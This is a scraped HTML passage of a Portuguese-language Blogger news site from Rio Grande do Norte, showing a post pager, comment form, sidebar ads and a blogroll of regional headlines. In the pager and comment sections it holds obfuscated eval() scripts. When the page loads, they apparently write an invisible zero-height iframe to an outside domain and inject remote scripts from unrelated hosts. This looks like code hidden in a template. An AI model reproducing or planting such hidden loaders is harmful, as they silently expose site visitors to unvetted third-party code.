width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2016/09/setembro-dourado-alerta-tambem-para-o.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2016/09/micareta-catolica-bote-fe-natal-anuncia.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=1427363668961467865&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVcFw0Q2a6oBiHSNwmTnLt_C-SFgUZvUO7zdS5zb7c7DgGDIOzJdYwyJiPtQT7Dy6Yvh57mwvdh6_DXjsvEHeMwG7f5dzbfwnErg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/fiern-participa-do-evento-de-premiacao-da-campanha-natal-de-luz-2025/' target='_blank'>
FIERN participa do evento de premiação da campanha Natal de Luz 2025
</a>
</span>

                      -
                    
<span class='item-snippet'>
O vice-presidente da Federação das Indústrias do Rio Grande do Norte 
(FIERN), Edilson Trindade, marcou presença no evento de premiação da 
campanha Natal de...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVaMF_1TqEYcE8h7aCZ_W0bBiLatqFik7hV5Bir7gDuAEu0mvXY1O0LQgWE-XYDjJJhqffAywbdjuIq4nzr2gDoOnvLeU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/22/carnaval-deve-movimentar-r-186-bilhoes-e-impulsionar-o-turismo-em-todo-o-brasil/' target='_blank'>
Carnaval deve movimentar R$ 18,6 bilhões e impulsionar o turismo em todo o 
Brasil
</a>
</span>

                      -
                    
<span class='item-snippet'>
O Carnaval de 2026 deve impulsionar fortemente a atividade turística no 
Brasil, com previsão de faturamento de R$ 18,6 bilhões apenas no mês de 
fevereiro.
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ve5HnnCFQGK7h6RKKfNjuoZEozRRfd2Yonwbtq8lW-soa9deEFakRq17axXzBJ0CfJYglph3V9OZFp9UP4fYIOnN-q2ZMKv9LnmUY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/22/janeiro-branco/' target='_blank'>
Janeiro Branco: empresas potiguares adotam políticas de acolhimento ao luto
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJhsxxs9yiWi12KZqfOVfLD-skt-uxZnU2Ihl0m7xNUQL7SXbBF5WarxByrpQ8F6gnpC8WfhVO__QT0TqreuvN5LKMVZgguYUdegsZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/prefeito-de-acari-deixara-a-direcao-estadual-do-podemos/' target='_blank'>
Prefeito de Acari deixará a direção estadual do Podemos
</a>
</span>

                      -
                    
<span class='item-snippet'>
O prefeito de Acari, Fernando Antônio Bezerra, um dos melhores quadros da 
política do Rio Grande do Norte, deverá deixar a direção do Podemos 
Estadual até ...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPxAP-fthOZ3KeUs9uttfPHqpdOxUAjKXZNOzDFCASVLppj_5wNu4193ACtyxz5Na3JJX08QxHsjDMNPoD2LrqK5qPmiwuH9i-JI7nbQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/22/sol-maior-apresenta-pedrinho-do-trombone-e-gil-violao/' target='_blank'>
Sol Maior apresenta Pedrinho do Trombone e Gil Violão
</a>
</span>

                      -
                    
<span class='item-snippet'>
O projeto Sol Maior apresenta, nesta sexta-feira (23), o instrumentista 
Pedrinho do Trombone e Gil Violão. Realizado pela Fundação Cultural de João 
Pessoa ...
</span>
<div class='item-time'>
Há 2 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAvhFuSLKZALaTbpvUu_7dut3xqycq4aeogtgl8YEBAvYlyedIe2GoJ4CUox2cfyy5xZRuWCwUampH0fZCms9qYdcrmR5ERCZlRY9QqI8Ntg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiBoyIhUi7k_vasKthCs5ZGZSyF0_BgnpAK-7vgBcZFMy_iflu-OThKakNH9jpMuaNMXF3baD_0ihKhD9FfkPienSjAIZfhywJ2s-xVGbkOHnLc0j2Urke1kwDf6Yb5gIrNGS_8ND1qb7dI5R6g6dvbOO4eEP7VcyF5-61HehLcB0ZalGCkGrn6OyhgY/s72-c/luiz%20da%20SAMANA%C3%9A%20ESCOLA.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paulojuniorrn.blogspot.com/2026/01/vereador-luiz-da-samanau-prestigia.html' target='_blank'>
Vereador Luiz da Samanaú prestigia reinauguração de escola no bairro Recreio
</a>
</span>

                      -
                    
<span class='item-snippet'>



Sempre presente em eventos populares e ações que promovem melhorias para a 
população, o vereador *Luiz da Samanaú (Podemos)* participou da 
reinauguração...
</span>
<div class='item-time'>
Há 2 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sObbXj2YD51aM_XlR4osL-7Ht7q_DMho8TDrdaoIZQE4CDigRU-iXVAFcY4qGbJf1D75kltw5qgulzpxML0cWJiwTI-o56PCIZ5g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/grupo-de-trabalho-realiza-reuniao-preparatoria-para-segunda-audiencia-publica-da-nova-ponta-negra/?utm_source=rss&utm_medium=rss&utm_campaign=grupo-de-trabalho-realiza-reuniao-preparatoria-para-segunda-audiencia-publica-da-nova-ponta-negra' target='_blank'>
Grupo de Trabalho realiza reunião preparatória para segunda audiência 
pública da Nova Ponta Negra
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Grupo de Trabalho (GT) Nova Ponta Negra se reuniu nesta quinta-feira (22) 
para alinhar os preparativos da segunda audiência pública voltada à escuta 
da...
</span>
<div class='item-time'>
Há 2 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUBHMvbcezJIacvLfbvpYt_sMuyy6-JDv1uF_sdGKvD0P9_AecLmmFJiVsdfHe8RwJWb_Q_-9ihpFuNNKpeXb-UmWZomGfNEuaOOs4R0zSrS9p7YRYsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5RusIEmSqMlxlJgaw9e9xTOU_2Z6gwkakqKZt_-O_tEsPtBL5kufOzp6FHkdiUbzqG-qgBSflGaL6b1hRGE-PMNK-gZXdTefDLzAFzRMNnlMFx2X9uEpWgqWJn3zAaseccqnPSoEnCeULoq_fuAARTSPYyw0CjCzwzNfbPiBkjldzZA8rIz7mI3CAvFyk/s72-c/IMG-20250722-WA0045.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornaldagrandenatal.blogspot.com/2026/01/o-genitor-do-goleiro-abecedista-dos_22.html' target='_blank'>
O genitor do goleiro abecedista dos anos 20 (III)
</a>
</span>

                      -
                    
<span class='item-snippet'>


Baldomero Carqueja, pai!
*JOSÉ VANILSON JULIÃO*

Durante as pesquisas anteriores chegou-se a importante informação de que o 
antigo goleiro do ABC, o engen...
</span>
<div class='item-time'>
Há 3 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swgKrtjXp23vXlQKiUSJRalhhGADC23VfR63rCL4vf6BCQwlZ3vUcVl6nL6UVQq8A4oBVq7pD_2D7OxrsuZcXvkeeSweABwqHE2ZACP2Btr4Ceaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNvfqFYhiUMI90x3iASvo8KxpQFml6GQfIP0hGFf6thYZjjLvQy-_ISLkNqUfby2kliEw55COYRzKmtScl9if60V_bkpxv3i0-RXyrnQ9xvMYGqxiKUL9X7d-0qw3bm9XEM3COnjkCZSZyMEn_C23blncI5Fy7Sw-r3i2CGJoo8oPJVfLsnUY8cXzhkAk/s72-c/Sem%20t%C3%ADtulo.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/general-girao-se-junta-caminhada-por.html' target='_blank'>
General Girão se junta à Caminhada por Justiça e Liberdade ao lado de 
Nikolas Ferreira
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

O deputado federal General Girão (PL-RN) chegou nesta quinta-feira (22) à 
Caminhada por Justiça e Liberdade, mobilização que segue rumo a Brasília e 
r...
</span>
<div class='item-time'>
Há 5 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNuklO-x5haRhkmG2P6QwIhk5MNgqtzbkGvFLa0AOVTzWVsnbFF8IwFSSJeUsJAMAZHxTGPRx9Hci1Sj4q4wS_NfPC_H8IPglwdnY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj25PIryluVS9iVW8vMNuEY1UN1F_p6089JRVpnRTx6X6bpQ4vbxw93vo0T1KOVrF1NtsfPvRggAv_9HOrkbg-eBNIzWOMBjKpkap0jCRze27u_qFzVp3iBGXlRQOUuTtucJnpSeuKoE1_GC-kcUgQmYAhrkg2vga2cqFOzYIGI2rJM_ZfLNB_3pYJLW7U/s72-w301-h301-c/PLACAR%20ESPORTIVO%205.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/futebol-resultados-desta-quarta-feira_22.html' target='_blank'>
FUTEBOL: RESULTADOS DESTA QUARTA-FEIRA, 21/01/2026 E JOGOS PROGRAMADOS PARA 
ESTA QUINTA-FEIRA, 22/01/2026
</a>
</span>

                      -
                    
<span class='item-snippet'>


**RESULTADOS DOS JOGOS DESTA QUARTA-FEIRA, 21/01/2026*
**Campeonato Baiano &#8211; 4ª Rodada*
19:15h Vitória *4 x 0* Juazeirense

**Campeonato Paulista &#8211; 4ª Roda...
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcFBK4Cggi36rjQTJwiBTiuZJ9aSLn5uVtqJ4DGM4gQvIjZSJ8hgf6l0P4k5szYZdBlI7glEEpUWKbHwvRo8w8YmvSifhd1FwKu8ViLghVCg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9cO9R_C1qt_TrPhz-BaFjW9_MF4aMVcv9mghLTxTDLto0vwoXR1Kl_VHybSlEDbX-slp70IdzQWafdpLZneRfmMDay9K3_FPNUZB7W7beCCjnUuGOOgrz_eWduQg7Ffj7WhuQ4NiqEF20I5ezEESnJOTQW9NUyfwxKzI3czRqzBx-gw1JO_5J5KXHpb8/s72-w274-h400-c/FB_IMG_1769052380088.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/joao-belmino-exalta-engajamento-de.html' target='_blank'>
Filha João Belmino engaja no Exército do "Tio Sam"
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Brenda Macedo dos Santos recebe pais cerrocoraenses nos "States"*

Servidor da Câmara dos Deputados em Brasília (DF), o cerrocoraense João 
Batista dos Sa...
</span>
<div class='item-time'>
Há 19 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
